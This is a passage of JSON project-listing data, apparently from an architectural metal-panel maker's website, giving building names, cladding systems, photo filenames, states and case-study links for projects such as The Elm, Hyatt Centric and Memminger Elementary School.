Lane","image_thumb":"\/cm\/dpl\/images\/projects\/239\/th\/239.jpg","image":"\/cm\/dpl\/images\/projects\/239\/main\/239.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/13135-Winged-Foot-Lane_PJ239.html","gallery":["MAR_6395-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6396-13135-WingedFootLane-Germantown-MD-Aug2021-FEATURE.jpg","MAR_6411-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6413-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6415-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6417-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6421-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6422-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6428-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6431-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6468-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg","MAR_6481-13135-WingedFootLane-Germantown-MD-Aug2021-.jpg"],"type":"||C||105||C||108||C||115||C||100||C||84||C||97||C||94||C||73||C||","location":"MD","caselink":"Stakeholders-Collaborate-To-Complete-Series-Of-Impressive-Projects-Around-DC-During-The-Pandemic-_AE154.html"},{"id":235,"status":1,"title":"B4 Military Barracks","image_thumb":"\/cm\/dpl\/images\/projects\/235\/th\/235.jpg","image":"\/cm\/dpl\/images\/projects\/235\/main\/235.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/B4-Military-Barracks_PJ235.html","gallery":["B4_Military_Barracks_3.jpg","B4_Military_Barracks_2.jpg","B4_Military_Barracks_1.jpg"],"type":"||C||106||C||96||C||","location":"TX","caselink":"Architects-Design-Texas-Military-Barracks-Using-Modular-Panel-System-Technology-_AE147.html"},{"id":237,"status":1,"title":"250 M Street SE","image_thumb":"\/cm\/dpl\/images\/projects\/237\/th\/237.jpg","image":"\/cm\/dpl\/images\/projects\/237\/main\/237.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/250-M-Street-SE_PJ237.html","gallery":["250-M-St-SE-Aug2021_1.jpg","250-M-St-SE-Aug2021_2.jpg","250-M-St-SE-Aug2021_3.jpg","250-M-St-SE-Aug2021_4.jpg","250-M-St-SE-Aug2021_5.jpg","250-M-St-SE-Aug2021_6.jpg","250-M-St-SE-Aug2021_7.jpg","250-M-St-SE-Aug2021_8.jpg","250-M-St-SE-Aug2021_9.jpg","250-M-St-SE-Aug2021_10.jpg","250-M-St-SE-Aug2021_11.jpg","250-M-St-SE-Aug2021_13.jpg","250-M-St-SE-Aug2021_12.jpg","250-M-St-SE-Aug2021_14.jpg","250-M-St-SE-Aug2021_15.jpg","250-M-St-SE-Aug2021_16.jpg","250-M-St-SE-Aug2021_17.jpg","250-M-St-SE-Aug2021_18.jpg"],"type":"||C||100||C||94||C||73||C||","location":"DC","caselink":""},{"id":238,"status":1,"title":"Hyatt Centric","image_thumb":"\/cm\/dpl\/images\/projects\/238\/th\/238.jpg","image":"\/cm\/dpl\/images\/projects\/238\/main\/238.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hyatt-Centric_PJ238.html","gallery":["HyattCentric-KingSt-Alexandria-Aug2021_1.jpg","HyattCentric-KingSt-Alexandria-Aug2021_2.jpg","HyattCentric-KingSt-Alexandria-Aug2021_3.jpg","HyattCentric-KingSt-Alexandria-Aug2021_4.jpg","HyattCentric-KingSt-Alexandria-Aug2021_5.jpg","HyattCentric-KingSt-Alexandria-Aug2021_6.jpg","HyattCentric-KingSt-Alexandria-Aug2021_7.jpg","HyattCentric-KingSt-Alexandria-Aug2021_8.jpg"],"type":"||C||100||C||94||C||73||C||","location":"VA","caselink":"Stakeholders-Collaborate-To-Complete-Series-Of-Impressive-Projects-Around-DC-During-The-Pandemic-_AE154.html"},{"id":229,"status":1,"title":"The Elm","image_thumb":"\/cm\/dpl\/images\/projects\/229\/th\/229.jpg","image":"\/cm\/dpl\/images\/projects\/229\/main\/229.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Elm_PJ229.html","gallery":["Elm-WisconsinAveBethesda-Aug2021_15.jpg","Screen_Shot_2022-01-17_at_8.47.29_PM.png","Elm-WisconsinAveBethesda-Aug2021_12.jpg","Elm-WisconsinAveBethesda-Aug2021_13.jpg","Elm-WisconsinAveBethesda-Aug2021_14.jpg","Elm-WisconsinAveBethesda-Aug2021_16.jpg","Elm-WisconsinAveBethesda-Aug2021_1.jpg","Elm-WisconsinAveBethesda-Aug2021_17.jpg","Elm-WisconsinAveBethesda-Aug2021_18.jpg","Elm-WisconsinAveBethesda-Aug2021_19.jpg","Elm-WisconsinAveBethesda-Aug2021_20.jpg","Elm-WisconsinAveBethesda-Aug2021_21.jpg","Elm-WisconsinAveBethesda-Aug2021_22.jpg","Elm-WisconsinAveBethesda-Aug2021_2.jpg","Elm-WisconsinAveBethesda-Aug2021_3.jpg","Elm-WisconsinAveBethesda-Aug2021_4.jpg","Elm-WisconsinAveBethesda-Aug2021_5.jpg","Elm-WisconsinAveBethesda-Aug2021_6.jpg","Elm-WisconsinAveBethesda-Aug2021_7.jpg","Elm-WisconsinAveBethesda-Aug2021_8.jpg","Elm-WisconsinAveBethesda-Aug2021_9.jpg","Elm-WisconsinAveBethesda-Aug2021_10.jpg","Elm-WisconsinAveBethesda-Aug2021_11.jpg"],"type":"||C||103||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"MD","caselink":"High-Rise-Debuts-in-Downtown-Maryland-With-Iconic-Metal-Facade-_AE150.html"},{"id":230,"status":1,"title":"Six Montgomery Village Avenue","image_thumb":"\/cm\/dpl\/images\/projects\/230\/th\/230.jpg","image":"\/cm\/dpl\/images\/projects\/230\/main\/230.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Six-Montgomery-Village-Avenue_PJ230.html","gallery":["6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_1.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_2.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_4.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_3.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_5.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_6.jpg","6-MontgomeryVillageAve-Gaithersburg-MD-Aug2021_7.jpg"],"type":"||C||100||C||84||C||94||C||102||C||","location":"MD","caselink":"Stakeholders-Collaborate-To-Complete-Series-Of-Impressive-Projects-Around-DC-During-The-Pandemic-_AE154.html"},{"id":231,"status":1,"title":"ATCC - Admin Wing Expansion","image_thumb":"\/cm\/dpl\/images\/projects\/231\/th\/231.jpg","image":"\/cm\/dpl\/images\/projects\/231\/main\/231.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/ATCC---Admin-Wing-Expansion_PJ231.html","gallery":["ATCC-Manassas-Aug2021_1.jpg","ATCC-Manassas-Aug2021_2.jpg","ATCC-Manassas-Aug2021_3.jpg","ATCC-Manassas-Aug2021_4.jpg","ATCC-Manassas-Aug2021_5.jpg","ATCC-Manassas-Aug2021_6.jpg","ATCC-Manassas-Aug2021_7.jpg","ATCC-Manassas-Aug2021_8.jpg","ATCC-Manassas-Aug2021_9.jpg","ATCC-Manassas-Aug2021_10.jpg","ATCC-Manassas-Aug2021_11.jpg","ATCC-Manassas-Aug2021_12.jpg","ATCC-Manassas-Aug2021_13.jpg"],"type":"||C||107||C||100||C||84||C||88||C||95||C||94||C||75||C||73||C||","location":"VA","caselink":"Stakeholders-Collaborate-To-Complete-Series-Of-Impressive-Projects-Around-DC-During-The-Pandemic-_AE154.html"},{"id":232,"status":1,"title":"Parcel G","image_thumb":"\/cm\/dpl\/images\/projects\/232\/th\/232.jpg","image":"\/cm\/dpl\/images\/projects\/232\/main\/232.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Parcel-G_PJ232.html","gallery":["1275-NewJerseyAve-SE-Aug2021_1.jpg","1275-NewJerseyAve-SE-Aug2021_2.jpg","1275-NewJerseyAve-SE-Aug2021_4.jpg","1275-NewJerseyAve-SE-Aug2021_5.jpg","1275-NewJerseyAve-SE-Aug2021_6.jpg","1275-NewJerseyAve-SE-Aug2021_7.jpg","1275-NewJerseyAve-SE-Aug2021_8.jpg","1275-NewJerseyAve-SE-Aug2021_9.jpg","1275-NewJerseyAve-SE-Aug2021_3.jpg"],"type":"||C||100||C||94||C||73||C||","location":"DC","caselink":"Stakeholders-Collaborate-To-Complete-Series-Of-Impressive-Projects-Around-DC-During-The-Pandemic-_AE154.html"},{"id":233,"status":1,"title":"9950 Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/233\/th\/233.jpg","image":"\/cm\/dpl\/images\/projects\/233\/main\/233.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/9950-Medical-Center-_PJ233.html","gallery":["9950-medicalCenter-Rockville-Aug2021_1.jpg","9950-medicalCenter-Rockville-Aug2021_2.jpg","9950-medicalCenter-Rockville-Aug2021_3.jpg","9950-medicalCenter-Rockville-Aug2021_4.jpg","9950-medicalCenter-Rockville-Aug2021_5.jpg","9950-medicalCenter-Rockville-Aug2021_6.jpg","9950-medicalCenter-Rockville-Aug2021_7.jpg","9950-medicalCenter-Rockville-Aug2021_8.jpg","9950-medicalCenter-Rockville-Aug2021_9.jpg","9950-medicalCenter-Rockville-Aug2021_10.jpg","9950-medicalCenter-Rockville-Aug2021_11.jpg","9950-medicalCenter-Rockville-Aug2021_12.jpg","9950-medicalCenter-Rockville-Aug2021_13.jpg","9950-medicalCenter-Rockville-Aug2021_14.jpg","9950-medicalCenter-Rockville-Aug2021_15.jpg","9950-medicalCenter-Rockville-Aug2021_16.jpg"],"type":"||C||107||C||100||C||95||C||94||C||75||C||73||C||","location":"MD","caselink":""},{"id":234,"status":1,"title":"2033 K Street","image_thumb":"\/cm\/dpl\/images\/projects\/234\/th\/234.jpg","image":"\/cm\/dpl\/images\/projects\/234\/main\/234.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/2033-K-Street_PJ234.html","gallery":["2033-K-St-NW-Aug2021_1.jpg","2033-K-St-NW-Aug2021_2.jpg","2033-K-St-NW-Aug2021_3.jpg","2033-K-St-NW-Aug2021_4.jpg","2033-K-St-NW-Aug2021_5.jpg","2033-K-St-NW-Aug2021_6.jpg","2033-K-St-NW-Aug2021_7.jpg","2033-K-St-NW-Aug2021_8.jpg","2033-K-St-NW-Aug2021_9.jpg"],"type":"||C||108||C||115||C||100||C||84||C||88||C||94||C||73||C||","location":"DC","caselink":""},{"id":228,"status":1,"title":"Four Points Sheraton","image_thumb":"\/cm\/dpl\/images\/projects\/228\/th\/228.jpg","image":"\/cm\/dpl\/images\/projects\/228\/main\/228.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Four-Points-Sheraton_PJ228.html","gallery":["IMG_7131.jpg"],"type":"||C||106||C||100||C||96||C||","location":"MA","caselink":""},{"id":227,"status":1,"title":"Haslett High School","image_thumb":"\/cm\/dpl\/images\/projects\/227\/th\/227.jpg","image":"\/cm\/dpl\/images\/projects\/227\/main\/227.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Haslett-High-School_PJ227.html","gallery":["IMG_3821.JPG","IMG_3822.JPG","IMG_3823.JPG","IMG_3824.JPG","IMG_3825.JPG"],"type":"||C||106||C||100||C||93||C||96||C||","location":"MI","caselink":""},{"id":211,"status":1,"title":"River Landing","image_thumb":"\/cm\/dpl\/images\/projects\/211\/th\/211.jpg","image":"\/cm\/dpl\/images\/projects\/211\/main\/211.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/River-Landing_PJ211.html","gallery":["riverlanding.jpg"],"type":"||C||109||C||107||C||112||C||70||C||84||C||95||C||75||C||101||C||","location":"FL","caselink":""},{"id":212,"status":1,"title":"711 Jorie","image_thumb":"\/cm\/dpl\/images\/projects\/212\/th\/212.jpg","image":"\/cm\/dpl\/images\/projects\/212\/main\/212.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/711-Jorie_PJ212.html","gallery":["jorie.jpg"],"type":"||C||70||C||84||C||94||C||73||C||","location":"IL","caselink":""},{"id":213,"status":1,"title":"Berkley Net Center","image_thumb":"\/cm\/dpl\/images\/projects\/213\/th\/213.jpg","image":"\/cm\/dpl\/images\/projects\/213\/main\/213.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Berkley-Net-Center_PJ213.html","gallery":["netcenter.jpg"],"type":"||C||70||C||84||C||94||C||73||C||","location":"VA","caselink":""},{"id":214,"status":1,"title":"Acura of Wichita","image_thumb":"\/cm\/dpl\/images\/projects\/214\/th\/214.jpg","image":"\/cm\/dpl\/images\/projects\/214\/main\/214.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Acura-of-Wichita_PJ214.html","gallery":["acura-w.jpg"],"type":"||C||70||C||91||C||94||C||104||C||73||C||","location":"KS","caselink":""},{"id":215,"status":1,"title":"Pennzoil","image_thumb":"\/cm\/dpl\/images\/projects\/215\/th\/215.jpg","image":"\/cm\/dpl\/images\/projects\/215\/main\/215.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Pennzoil_PJ215.html","gallery":["pennz.jpg"],"type":"||C||70||C||91||C||94||C||","location":"TX","caselink":""},{"id":216,"status":1,"title":"University of Michigan Credit Union","image_thumb":"\/cm\/dpl\/images\/projects\/216\/th\/216.jpg","image":"\/cm\/dpl\/images\/projects\/216\/main\/216.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-of-Michigan-Credit-Union_PJ216.html","gallery":["Jeff_Henry_-_DSC_9211.jpg","Jeff_Henry_-_DSC_9198.jpg","UM-credit-union-3.jpeg"],"type":"||C||70||C||91||C||94||C||74||C||","location":"MI","caselink":""},{"id":217,"status":1,"title":"Daniel Wright Junior High","image_thumb":"\/cm\/dpl\/images\/projects\/217\/th\/217.jpg","image":"\/cm\/dpl\/images\/projects\/217\/main\/217.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Daniel-Wright-Junior-High_PJ217.html","gallery":["dw1.jpg"],"type":"||C||109||C||107||C||70||C||85||C||93||C||95||C||71||C||75||C||","location":"IL","caselink":""},{"id":218,"status":1,"title":"Matilda Elementary School","image_thumb":"\/cm\/dpl\/images\/projects\/218\/th\/218.jpg","image":"\/cm\/dpl\/images\/projects\/218\/main\/218.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Matilda-Elementary-School_PJ218.html","gallery":["matilda1.jpg"],"type":"||C||105||C||70||C||85||C||93||C||97||C||94||C||71||C||73||C||","location":"SC","caselink":""},{"id":219,"status":1,"title":"First Choice Emergency Rooms","image_thumb":"\/cm\/dpl\/images\/projects\/219\/th\/219.jpg","image":"\/cm\/dpl\/images\/projects\/219\/main\/219.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/First-Choice-Emergency-Rooms_PJ219.html","gallery":["arv1.jpg"],"type":"||C||70||C||86||C||93||C||94||C||71||C||74||C||","location":"CO","caselink":""},{"id":220,"status":1,"title":"Residence Inn Marriott Needham","image_thumb":"\/cm\/dpl\/images\/projects\/220\/th\/220.jpg","image":"\/cm\/dpl\/images\/projects\/220\/main\/220.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Residence-Inn-Marriott-Needham_PJ220.html","gallery":["nh1.jpg"],"type":"||C||70||C||87||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Massachusetts-Hotel-Features-Contemporary-Exterior-Composed-of-Brick-And-Aluminum-Composite-_AE44.html"},{"id":221,"status":1,"title":"Sterling Heights Community Center","image_thumb":"\/cm\/dpl\/images\/projects\/221\/th\/221.jpg","image":"\/cm\/dpl\/images\/projects\/221\/main\/221.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Sterling-Heights-Community-Center_PJ221.html","gallery":["shcc.jpg"],"type":"||C||70||C||92||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":""},{"id":204,"status":1,"title":"Bellaire Storage","image_thumb":"\/cm\/dpl\/images\/projects\/204\/th\/204.jpg","image":"\/cm\/dpl\/images\/projects\/204\/main\/204.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Bellaire-Storage_PJ204.html","gallery":["bs9.jpg","bs8.jpg","bs7.jpg","bs6.jpg","bs5.jpg","bs4.jpg","bs2.jpg","bs3.jpg","bs1.jpg"],"type":"||C||100||C||84||C||94||C||74||C||","location":"TX","caselink":"Shop-Talk-Architect-Explores-The-Evolution-Of-Self-Storage-Facilities-_AE100.html"},{"id":205,"status":1,"title":"Brian Bemis Mercedes","image_thumb":"\/cm\/dpl\/images\/projects\/205\/th\/205.jpg","image":"\/cm\/dpl\/images\/projects\/205\/main\/205.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Brian-Bemis-Mercedes_PJ205.html","gallery":["brainbemis.jpg"],"type":"||C||100||C||83||C||94||C||104||C||","location":"IL","caselink":""},{"id":206,"status":1,"title":"Brookhaven Village","image_thumb":"\/cm\/dpl\/images\/projects\/206\/th\/206.jpg","image":"\/cm\/dpl\/images\/projects\/206\/main\/206.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Brookhaven-Village_PJ206.html","gallery":["bh17.jpg","bh15.jpg","bh14.jpg","bh13.jpg","bh12.jpg","bh11.jpg","bh10.jpg","bh9.jpg","bh8.jpg","bh7.jpg","bh6.jpg","bh5.jpg","bh4.jpg","bh3.jpg","bh2.jpg","bh1.jpg","bh16.jpg"],"type":"||C||109||C||107||C||112||C||100||C||84||C||93||C||95||C||94||C||71||C||75||C||101||C||73||C||","location":"TX","caselink":""},{"id":207,"status":1,"title":"Hendrick Middle School","image_thumb":"\/cm\/dpl\/images\/projects\/207\/th\/207.jpg","image":"\/cm\/dpl\/images\/projects\/207\/main\/207.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hendrick-Middle-School_PJ207.html","gallery":["hen5.jpg","hen4.jpg","hen3.jpg","hen2.jpg","hen1.jpg"],"type":"||C||100||C||85||C||94||C||73||C||","location":"TX","caselink":""},{"id":208,"status":1,"title":"Central Middle School","image_thumb":"\/cm\/dpl\/images\/projects\/208\/th\/208.jpg","image":"\/cm\/dpl\/images\/projects\/208\/main\/208.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Central-Middle-School_PJ208.html","gallery":["central1.jpg"],"type":"||C||110||C||107||C||100||C||85||C||93||C||95||C||71||C||76||C||75||C||","location":"OK","caselink":""},{"id":209,"status":1,"title":"Dupont","image_thumb":"\/cm\/dpl\/images\/projects\/209\/th\/209.jpg","image":"\/cm\/dpl\/images\/projects\/209\/main\/209.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Dupont_PJ209.html","gallery":["du6.jpg","du5.jpg","du4.jpg","du3.jpg","du2.jpg","du1.jpg"],"type":"||C||100||C||84||C||94||C||","location":"AA","caselink":""},{"id":210,"status":1,"title":"Fiesta Kia","image_thumb":"\/cm\/dpl\/images\/projects\/210\/th\/210.jpg","image":"\/cm\/dpl\/images\/projects\/210\/main\/210.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Fiesta-Kia_PJ210.html","gallery":["fk20.jpg","fk19.jpg","fk18.jpg","fk17.jpg","fk16.jpg","fk15.jpg","fk14.jpg","fk13.jpg","fk12.jpg","fk11.jpg","fk10.jpg","fk8.jpg","fk9.jpg","fk7.jpg","fk6.jpg","fk5.jpg","fk1.jpg","fk2.jpg","fk3.jpg","fk4.jpg"],"type":"||C||111||C||100||C||83||C||91||C||94||C||102||C||104||C||73||C||","location":"NM","caselink":""},{"id":128,"status":1,"title":"Riverview Ballroom & Gaylord National Pavilion","image_thumb":"\/cm\/dpl\/images\/projects\/128\/th\/128.jpg","image":"\/cm\/dpl\/images\/projects\/128\/main\/128.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Riverview-Ballroom--Gaylord-National-Pavilion_PJ128.html","gallery":["MAR_8580-copy.jpg","MAR_8503-copy.jpg","MAR_8520-copy.jpg","MAR_8547-copy.jpg","MAR_8541-copy.jpg","MAR_8526-copy.jpg","MAR_8537-copy.jpg","MAR_8522-copy.jpg"],"type":"||C||111||C||116||C||70||C||84||C||87||C||92||C||93||C||94||C||71||C||102||C||74||C||","location":"MD","caselink":"Stunning-Potomac-Ballroom-Boasts-Striking-Exterior-Design-With-The-Help-Of-CEI-Materials--_AE23.html"},{"id":131,"status":1,"title":"The Pearl Residential Towers","image_thumb":"\/cm\/dpl\/images\/projects\/131\/th\/131.jpg","image":"\/cm\/dpl\/images\/projects\/131\/main\/131.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Pearl-Residential-Towers_PJ131.html","gallery":["md11.jpg","md12.jpg","md8.jpg","md9.jpg","md10.jpg","md4.jpg","md5.jpg","md7.jpg","md1.jpg","md2.jpg","md3.jpg"],"type":"||C||70||C||84||C||89||C||98||C||93||C||94||C||71||C||73||C||","location":"MD","caselink":"LEED-Gold-Residential-Development-Wows-Downtown-Silver-Spring-With-Fabricated-Metal-Systems-By-CEI-Materials_AE28.html"},{"id":132,"status":1,"title":"Verde Pointe","image_thumb":"\/cm\/dpl\/images\/projects\/132\/th\/132.jpg","image":"\/cm\/dpl\/images\/projects\/132\/main\/132.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Verde-Pointe_PJ132.html","gallery":["vd6.jpg","vd5.jpg","vd4.jpg","vd3.jpg","vd2.jpg","vd1.jpg"],"type":"||C||70||C||89||C||98||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"Residential-Mixed-Use-Structure-Stands-Out-In-Arlington-Neighborhood-With-Modern-Metal-Exterior-Design_AE29.html"},{"id":134,"status":1,"title":"Fallsgrove Plaza","image_thumb":"\/cm\/dpl\/images\/projects\/134\/th\/134.jpg","image":"\/cm\/dpl\/images\/projects\/134\/main\/134.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Fallsgrove-Plaza_PJ134.html","gallery":["fl7.jpg","Fallsgrove_Plaza_Rockville_MD_DVA_Architects_HITT_Contracting_CEI_Materials_R4000_5.jpeg","fl6.jpg","fl4.jpg","fl3.jpg","fl2.jpg","fl1.jpg"],"type":"||C||111||C||70||C||84||C||98||C||93||C||94||C||71||C||102||C||73||C||","location":"MD","caselink":"LEED-Gold-Commercial-Building-Features-Metal-Components-Fabricated-By-CEI-Materials-_AE31.html"},{"id":135,"status":1,"title":"Hyatt Place Courthouse","image_thumb":"\/cm\/dpl\/images\/projects\/135\/th\/135.jpg","image":"\/cm\/dpl\/images\/projects\/135\/main\/135.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Hyatt-Place-Courthouse_PJ135.html","gallery":["hyatt5.jpg","hyatt6.jpg","hyatt4.jpg","hyatt3.jpg","hyatt2.jpg","hyatt1.jpg"],"type":"||C||70||C||87||C||98||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"LEED-Gold-Hotel-Showcases-Modernity-And-Sustainability-In-Downtown-Arlington-_AE33.html"},{"id":136,"status":1,"title":"The Rixey Mixed-Use Residential Building","image_thumb":"\/cm\/dpl\/images\/projects\/136\/th\/136.jpg","image":"\/cm\/dpl\/images\/projects\/136\/main\/136.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/The-Rixey-Mixed-Use-Residential-Building_PJ136.html","gallery":["The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_1.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_6.jpeg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_2.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_3.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_4.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_5.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_7.jpg","The_Rixey_Arlington_VA_SKI_Architecture_Clark_Construction_Dinamic_Erectors_CEI_Materials_R4000_8.jpg"],"type":"||C||70||C||84||C||89||C||98||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"LEED-Gold-Mixed-Use-Residential-Building-Features-A-Variety-Of-Modern-Metal-Components_AE35.html"},{"id":138,"status":1,"title":"Southwick Regional School","image_thumb":"\/cm\/dpl\/images\/projects\/138\/th\/138.jpg","image":"\/cm\/dpl\/images\/projects\/138\/main\/138.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Southwick-Regional-School_PJ138.html","gallery":["sw5.jpg","sw4.jpg","sw3.jpg","sw2.jpg","sw1.jpg"],"type":"||C||70||C||85||C||93||C||94||C||71||C||74||C||","location":"MA","caselink":"Massachusetts-High-School-Undergoes-Massive-Redevelopment-To-Accommodate-Growing-Student-Body-_AE37.html"},{"id":139,"status":1,"title":"The Holm","image_thumb":"\/cm\/dpl\/images\/projects\/139\/th\/139.jpg","image":"\/cm\/dpl\/images\/projects\/139\/main\/139.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Holm_PJ139.html","gallery":["1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_2.jpg","1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_3.jpg","1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_4.jpg"],"type":"||C||70||C||84||C||89||C||93||C||94||C||71||C||74||C||","location":"DC","caselink":"Stunning-Condominiums-Built-On-Last-Developable-Land-In-Desirable-DC-Neighborhood-_AE38.html"},{"id":140,"status":1,"title":"Memminger Elementary School","image_thumb":"\/cm\/dpl\/images\/projects\/140\/th\/140.jpg","image":"\/cm\/dpl\/images\/projects\/140\/main\/140.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Memminger-Elementary-School_PJ140.html","gallery":["_3_-_Memminger_Elementary_School_-_Education.jpg","Memminger_Elementary_School_LS3P_Associates_HITT_Contracting_Charleston_CEI_Materials_R4000_MCM_2.jpeg","Memminger_Elementary_School_LS3P_Associates_HITT_Contracting_Charleston_CEI_Materials_R4000_MCM_4.jpeg","Memminger_Elementary_School_LS3P_Associates_HITT_Contracting_Charleston_CEI_Materials_R4000_MCM_6.jpeg","Memminger_Elementary_School_LS3P_Associates_HITT_Contracting_Charleston_CEI_Materials_R4000_MCM_7.jpeg","Memminger_Elementary_School_LS3P_Associates_HITT_Contracting_Charleston_CEI_Materials_R4000_MCM_9.jpeg"],"type":"||C||70||C||85||C||98||C||94||C||71||C||73||C||","location":"SC","caselink":"LEED-Certified-Elementary-School-Showcases-Modern-Design-In-Downtown-Charleston_AE39.html"},{"id":141,"status":1,"title":"Maxitrol","image_thumb":"\/cm\/dpl\/images\/projects\/141\/th\/141.jpg","image":"\/cm\/dpl\/images\/projects\/141\/main\/141.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Maxitrol_PJ141.html","gallery":["mamixtrol2.jpg","Maxitrol_Michigan_Landry_Newman_Architecture_G_Fisher_Construction_CEI_Materials_MCM_R4000_2.jpeg","Maxitrol_Michigan_Landry_Newman_Architecture_G_Fisher_Construction_CEI_Materials_MCM_R4000_4.jpeg","Maxitrol_Michigan_Landry_Newman_Architecture_G_Fisher_Construction_CEI_Materials_MCM_R4000_6.jpeg"],"type":"||C||70||C||84||C||88||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":"Companys-Metal-Composite-Redesign-And-Renovation-Showcases-Their-Commitment-To-An-Innovative-Future_AE40.html"},{"id":144,"status":1,"title":"University of Michigan Richard L. Postma Clubhouse","image_thumb":"\/cm\/dpl\/images\/projects\/144\/th\/144.jpg","image":"\/cm\/dpl\/images\/projects\/144\/main\/144.jpg","system":"R4000, 